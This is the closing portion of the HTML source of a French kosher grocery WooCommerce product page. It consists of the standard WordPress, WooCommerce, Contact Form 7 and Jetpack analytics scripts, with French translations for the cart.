20item%29%5C%22%3A%5B%5C%22%28%25d%20article%29%5C%22%2C%5C%22%28%25d%20articles%29%5C%22%5D%7D%7D%2C%5C%22comment%5C%22%3A%7B%5C%22reference%5C%22%3A%5C%22assets%5C%5C%5C%2Fclient%5C%5C%5C%2Fblocks%5C%5C%5C%2Fmini-cart-contents-block%5C%5C%5C%2Ftitle-items-counter-style.js%5C%22%7D%7D%20%29%3B%5Cn%28%20function%28%20domain%2C%20translations%20%29%20%7B%5Cn%5Ctvar%20localeData%20%3D%20translations.locale_data%5B%20domain%20%5D%20%7C%7C%20translations.locale_data.messages%3B%5Cn%5CtlocaleData%5B%5C%22%5C%22%5D.domain%20%3D%20domain%3B%5Cn%5Ctwp.i18n.setLocaleData%28%20localeData%2C%20domain%20%29%3B%5Cn%7D%20%29%28%20%5C%22woocommerce%5C%22%2C%20%7B%5C%22translation-revision-date%5C%22%3A%5C%222025-12-10%2012%3A54%3A12%2B0000%5C%22%2C%5C%22generator%5C%22%3A%5C%22GlotPress%5C%5C%5C%2F4.0.3%5C%22%2C%5C%22domain%5C%22%3A%5C%22messages%5C%22%2C%5C%22locale_data%5C%22%3A%7B%5C%22messages%5C%22%3A%7B%5C%22%5C%22%3A%7B%5C%22domain%5C%22%3A%5C%22messages%5C%22%2C%5C%22plural-forms%5C%22%3A%5C%22nplurals%3D2%3B%20plural%3Dn%20%3E%201%3B%5C%22%2C%5C%22lang%5C%22%3A%5C%22fr%5C%22%7D%2C%5C%22View%20my%20cart%5C%22%3A%5B%5C%22Voir%20mon%20panier%5C%22%5D%2C%5C%22Shipping%2C%20taxes%2C%20and%20discounts%20calculated%20at%20checkout.%5C%22%3A%5B%5C%22Les%20frais%20d%5C%5Cu2019exp%5C%5Cu00e9dition%2C%20les%20taxes%20et%20les%20remises%20sont%20calcul%5C%5Cu00e9s%20lors%20de%20la%20validation%20de%20commande.%5C%22%5D%2C%5C%22Go%20to%20checkout%5C%22%3A%5B%5C%22Valider%20la%20commande%5C%22%5D%2C%5C%22Subtotal%5C%22%3A%5B%5C%22Sous-total%5C%22%5D%7D%7D%2C%5C%22comment%5C%22%3A%7B%5C%22reference%5C%22%3A%5C%22assets%5C%5C%5C%2Fclient%5C%5C%5C%2Fblocks%5C%5C%5C%2Fmini-cart-contents-block%5C%5C%5C%2Ffooter-frontend.js%5C%22%7D%7D%20%29%3B%5Cn%28%20function%28%20domain%2C%20translations%20%29%20%7B%5Cn%5Ctvar%20localeData%20%3D%20translations.locale_data%5B%20domain%20%5D%20%7C%7C%20translations.locale_data.messages%3B%5Cn%5CtlocaleData%5B%5C%22%5C%22%5D.domain%20%3D%20domain%3B%5Cn%5Ctwp.i18n.setLocaleData%28%20localeData%2C%20domain%20%29%3B%5Cn%7D%20%29%28%20%5C%22woocommerce%5C%22%2C%20%7B%5C%22translation-revision-date%5C%22%3A%5C%222025-12-10%2012%3A54%3A12%2B0000%5C%22%2C%5C%22generator%5C%22%3A%5C%22GlotPress%5C%5C%5C%2F4.0.3%5C%22%2C%5C%22domain%5C%22%3A%5C%22messages%5C%22%2C%5C%22locale_data%5C%22%3A%7B%5C%22messages%5C%22%3A%7B%5C%22%5C%22%3A%7B%5C%22domain%5C%22%3A%5C%22messages%5C%22%2C%5C%22plural-forms%5C%22%3A%5C%22nplurals%3D2%3B%20plural%3Dn%20%3E%201%3B%5C%22%2C%5C%22lang%5C%22%3A%5C%22fr%5C%22%7D%2C%5C%22Shipping%2C%20taxes%2C%20and%20discounts%20calculated%20at%20checkout.%5C%22%3A%5B%5C%22Les%20frais%20d%5C%5Cu2019exp%5C%5Cu00e9dition%2C%20les%20taxes%20et%20les%20remises%20sont%20calcul%5C%5Cu00e9s%20lors%20de%20la%20validation%20de%20commande.%5C%22%5D%2C%5C%22Subtotal%5C%22%3A%5B%5C%22Sous-total%5C%22%5D%7D%7D%2C%5C%22comment%5C%22%3A%7B%5C%22reference%5C%22%3A%5C%22assets%5C%5C%5C%2Fclient%5C%5C%5C%2Fblocks%5C%5C%5C%2Fmini-cart-contents-block%5C%5C%5C%2Ffooter-style.js%5C%22%7D%7D%20%29%3B%5Cn%28%20function%28%20domain%2C%20translations%20%29%20%7B%5Cn%5Ctvar%20localeData%20%3D%20translations.locale_data%5B%20domain%20%5D%20%7C%7C%20translations.locale_data.messages%3B%5Cn%5CtlocaleData%5B%5C%22%5C%22%5D.domain%20%3D%20domain%3B%5Cn%5Ctwp.i18n.setLocaleData%28%20localeData%2C%20domain%20%29%3B%5Cn%7D%20%29%28%20%5C%22woocommerce%5C%22%2C%20%7B%5C%22translation-revision-date%5C%22%3A%5C%222025-12-10%2012%3A54%3A12%2B0000%5C%22%2C%5C%22generator%5C%22%3A%5C%22GlotPress%5C%5C%5C%2F4.0.3%5C%22%2C%5C%22domain%5C%22%3A%5C%22messages%5C%22%2C%5C%22locale_data%5C%22%3A%7B%5C%22messages%5C%22%3A%7B%5C%22%5C%22%3A%7B%5C%22domain%5C%22%3A%5C%22messages%5C%22%2C%5C%22plural-forms%5C%22%3A%5C%22nplurals%3D2%3B%20plural%3Dn%20%3E%201%3B%5C%22%2C%5C%22lang%5C%22%3A%5C%22fr%5C%22%7D%2C%5C%22%28%25d%20item%29%5C%22%3A%5B%5C%22%28%25d%20article%29%5C%22%2C%5C%22%28%25d%20articles%29%5C%22%5D%2C%5C%22Your%20cart%5C%22%3A%5B%5C%22Votre%20panier%5C%22%5D%7D%7D%2C%5C%22comment%5C%22%3A%7B%5C%22reference%5C%22%3A%5C%22assets%5C%5C%5C%2Fclient%5C%5C%5C%2Fblocks%5C%5C%5C%2Fmini-cart-contents-block%5C%5C%5C%2Ftitle-frontend.js%5C%22%7D%7D%20%29%3B%5Cn%28%20function%28%20domain%2C%20translations%20%29%20%7B%5Cn%5Ctvar%20localeData%20%3D%20translations.locale_data%5B%20domain%20%5D%20%7C%7C%20translations.locale_data.messages%3B%5Cn%5CtlocaleData%5B%5C%22%5C%22%5D.domain%20%3D%20domain%3B%5Cn%5Ctwp.i18n.setLocaleData%28%20localeData%2C%20domain%20%29%3B%5Cn%7D%20%29%28%20%5C%22woocommerce%5C%22%2C%20%7B%5C%22translation-revision-date%5C%22%3A%5C%222025-12-10%2012%3A54%3A12%2B0000%5C%22%2C%5C%22generator%5C%22%3A%5C%22GlotPress%5C%5C%5C%2F4.0.3%5C%22%2C%5C%22domain%5C%22%3A%5C%22messages%5C%22%2C%5C%22locale_data%5C%22%3A%7B%5C%22messages%5C%22%3A%7B%5C%22%5C%22%3A%7B%5C%22domain%5C%22%3A%5C%22messages%5C%22%2C%5C%22plural-forms%5C%22%3A%5C%22nplurals%3D2%3B%20plural%3Dn%20%3E%201%3B%5C%22%2C%5C%22lang%5C%22%3A%5C%22fr%5C%22%7D%2C%5C%22Start%20shopping%5C%22%3A%5B%5C%22Commencer%20les%20achats%5C%22%5D%7D%7D%2C%5C%22comment%5C%22%3A%7B%5C%22reference%5C%22%3A%5C%22assets%5C%5C%5C%2Fclient%5C%5C%5C%2Fblocks%5C%5C%5C%2Fmini-cart-contents-block%5C%5C%5C%2Fshopping-button-frontend.js%5C%22%7D%7D%20%29%3B%5Cn%28%20function%28%20domain%2C%20translations%20%29%20%7B%5Cn%5Ctvar%20localeData%20%3D%20translations.locale_data%5B%20domain%20%5D%20%7C%7C%20translations.locale_data.messages%3B%5Cn%5CtlocaleData%5B%5C%22%5C%22%5D.domain%20%3D%20domain%3B%5Cn%5Ctwp.i18n.setLocaleData%28%20localeData%2C%20domain%20%29%3B%5Cn%7D%20%29%28%20%5C%22woocommerce%5C%22%2C%20%7B%5C%22translation-revision-date%5C%22%3A%5C%222025-12-10%2012%3A54%3A12%2B0000%5C%22%2C%5C%22generator%5C%22%3A%5C%22GlotPress%5C%5C%5C%2F4.0.3%5C%22%2C%5C%22domain%5C%22%3A%5C%22messages%5C%22%2C%5C%22locale_data%5C%22%3A%7B%5C%22messages%5C%22%3A%7B%5C%22%5C%22%3A%7B%5C%22domain%5C%22%3A%5C%22messages%5C%22%2C%5C%22plural-forms%5C%22%3A%5C%22nplurals%3D2%3B%20plural%3Dn%20%3E%201%3B%5C%22%2C%5C%22lang%5C%22%3A%5C%22fr%5C%22%7D%2C%5C%22View%20my%20cart%5C%22%3A%5B%5C%22Voir%20mon%20panier%5C%22%5D%7D%7D%2C%5C%22comment%5C%22%3A%7B%5C%22reference%5C%22%3A%5C%22assets%5C%5C%5C%2Fclient%5C%5C%5C%2Fblocks%5C%5C%5C%2Fmini-cart-contents-block%5C%5C%5C%2Fcart-button-frontend.js%5C%22%7D%7D%20%29%3B%5Cn%28%20function%28%20domain%2C%20translations%20%29%20%7B%5Cn%5Ctvar%20localeData%20%3D%20translations.locale_data%5B%20domain%20%5D%20%7C%7C%20translations.locale_data.messages%3B%5Cn%5CtlocaleData%5B%5C%22%5C%22%5D.domain%20%3D%20domain%3B%5Cn%5Ctwp.i18n.setLocaleData%28%20localeData%2C%20domain%20%29%3B%5Cn%7D%20%29%28%20%5C%22woocommerce%5C%22%2C%20%7B%5C%22translation-revision-date%5C%22%3A%5C%222025-12-10%2012%3A54%3A12%2B0000%5C%22%2C%5C%22generator%5C%22%3A%5C%22GlotPress%5C%5C%5C%2F4.0.3%5C%22%2C%5C%22domain%5C%22%3A%5C%22messages%5C%22%2C%5C%22locale_data%5C%22%3A%7B%5C%22messages%5C%22%3A%7B%5C%22%5C%22%3A%7B%5C%22domain%5C%22%3A%5C%22messages%5C%22%2C%5C%22plural-forms%5C%22%3A%5C%22nplurals%3D2%3B%20plural%3Dn%20%3E%201%3B%5C%22%2C%5C%22lang%5C%22%3A%5C%22fr%5C%22%7D%2C%5C%22%28%25d%20item%29%5C%22%3A%5B%5C%22%28%25d%20article%29%5C%22%2C%5C%22%28%25d%20articles%29%5C%22%5D%7D%7D%2C%5C%22comment%5C%22%3A%7B%5C%22reference%5C%22%3A%5C%22assets%5C%5C%5C%2Fclient%5C%5C%5C%2Fblocks%5C%5C%5C%2Fmini-cart-contents-block%5C%5C%5C%2Ftitle-style.js%5C%22%7D%7D%20%29%3B%5Cn%28%20function%28%20domain%2C%20translations%20%29%20%7B%5Cn%5Ctvar%20localeData%20%3D%20translations.locale_data%5B%20domain%20%5D%20%7C%7C%20translations.locale_data.messages%3B%5Cn%5CtlocaleData%5B%5C%22%5C%22%5D.domain%20%3D%20domain%3B%5Cn%5Ctwp.i18n.setLocaleData%28%20localeData%2C%20domain%20%29%3B%5Cn%7D%20%29%28%20%5C%22woocommerce%5C%22%2C%20%7B%5C%22translation-revision-date%5C%22%3A%5C%222025-12-10%2012%3A54%3A12%2B0000%5C%22%2C%5C%22generator%5C%22%3A%5C%22GlotPress%5C%5C%5C%2F4.0.3%5C%22%2C%5C%22domain%5C%22%3A%5C%22messages%5C%22%2C%5C%22locale_data%5C%22%3A%7B%5C%22messages%5C%22%3A%7B%5C%22%5C%22%3A%7B%5C%22domain%5C%22%3A%5C%22messages%5C%22%2C%5C%22plural-forms%5C%22%3A%5C%22nplurals%3D2%3B%20plural%3Dn%20%3E%201%3B%5C%22%2C%5C%22lang%5C%22%3A%5C%22fr%5C%22%7D%2C%5C%22%28%25d%20item%29%5C%22%3A%5B%5C%22%28%25d%20article%29%5C%22%2C%5C%22%28%25d%20articles%29%5C%22%5D%7D%7D%2C%5C%22comment%5C%22%3A%7B%5C%22reference%5C%22%3A%5C%22assets%5C%5C%5C%2Fclient%5C%5C%5C%2Fblocks%5C%5C%5C%2Fmini-cart-contents-block%5C%5C%5C%2Ftitle-items-counter-frontend.js%5C%22%7D%7D%20%29%3B%5Cn%28%20function%28%20domain%2C%20translations%20%29%20%7B%5Cn%5Ctvar%20localeData%20%3D%20translations.locale_data%5B%20domain%20%5D%20%7C%7C%20translations.locale_data.messages%3B%5Cn%5CtlocaleData%5B%5C%22%5C%22%5D.domain%20%3D%20domain%3B%5Cn%5Ctwp.i18n.setLocaleData%28%20localeData%2C%20domain%20%29%3B%5Cn%7D%20%29%28%20%5C%22woocommerce%5C%22%2C%20%7B%5C%22translation-revision-date%5C%22%3A%5C%222025-12-10%2012%3A54%3A12%2B0000%5C%22%2C%5C%22generator%5C%22%3A%5C%22GlotPress%5C%5C%5C%2F4.0.3%5C%22%2C%5C%22domain%5C%22%3A%5C%22messages%5C%22%2C%5C%22locale_data%5C%22%3A%7B%5C%22messages%5C%22%3A%7B%5C%22%5C%22%3A%7B%5C%22domain%5C%22%3A%5C%22messages%5C%22%2C%5C%22plural-forms%5C%22%3A%5C%22nplurals%3D2%3B%20plural%3Dn%20%3E%201%3B%5C%22%2C%5C%22lang%5C%22%3A%5C%22fr%5C%22%7D%2C%5C%22Go%20to%20checkout%5C%22%3A%5B%5C%22Valider%20la%20commande%5C%22%5D%7D%7D%2C%5C%22comment%5C%22%3A%7B%5C%22reference%5C%22%3A%5C%22assets%5C%5C%5C%2Fclient%5C%5C%5C%2Fblocks%5C%5C%5C%2Fmini-cart-contents-block%5C%5C%5C%2Fcheckout-button-frontend.js%5C%22%7D%7D%20%29%3B%22%7D%2C%22wc-block-empty-cart-frontend%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fzouaghi-cacher.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fmini-cart-contents-block%5C%2Fempty-cart-frontend.js%22%2C%22version%22%3A%22wc-10.3.7%22%7D%2C%22wc-block-filled-cart-frontend%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fzouaghi-cacher.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fmini-cart-contents-block%5C%2Ffilled-cart-frontend.js%22%2C%22version%22%3A%22wc-10.3.7%22%7D%2C%22wc-block-shopping-button-frontend%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Fzouaghi-cacher.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fmini-cart-contents-block%5C%2Fshopping-button-frontend.js%22%2C%22version%22%3A%22wc-10.3.7%22%7D%7D' ) );
</script>
<script src="https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/client/blocks/mini-cart-frontend.js?ver=960399d58af8890eb41e" id="wc-mini-cart-block-frontend-js"></script>
<script src="https://zouaghi-cacher.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://zouaghi-cacher.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Aller au contenu';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script src="https://zouaghi-cacher.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/zouaghi-cacher.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://zouaghi-cacher.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="alg-wc-pop-frontend-js-extra">
var alg_wc_pop_data_object = {"force_decimals":"","force_decimal_width":"2"};
</script>
<script src="https://zouaghi-cacher.com/wp-content/plugins/product-open-pricing-name-your-price-for-woocommerce/includes/js/alg-wc-pop-frontend.js?ver=1.7.3" id="alg-wc-pop-frontend-js"></script>
<script src="https://zouaghi-cacher.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/zouaghi-cacher.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<div style="position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip-path:inset(50%);border:0;word-wrap:normal !important;"><p id="a11y-speak-intro-text" class="a11y-speak-intro-text" hidden>Notifications</p><div id="a11y-speak-assertive" class="a11y-speak-region" aria-live="assertive" aria-relevant="additions text" aria-atomic="true"></div><div id="a11y-speak-polite" class="a11y-speak-region" aria-live="polite" aria-relevant="additions text" aria-atomic="true"></div></div>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://zouaghi-cacher.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":149206455,"store_id":"bb9d0552-9581-473b-8d22-c5b2b0dd46fc","ui":null,"url":"https://zouaghi-cacher.com","woo_version":"10.3.7","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Paris","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":609,"pn":"blanc-de-dinde-fum\u00e9e-a-l-ancienne-180g","pc":"Frais","pp":"5","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Vente-en-ligne-produits-cacher","Frais","blanc-de-dinde-fum\u00e9e-a-l-ancienne-180g"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>
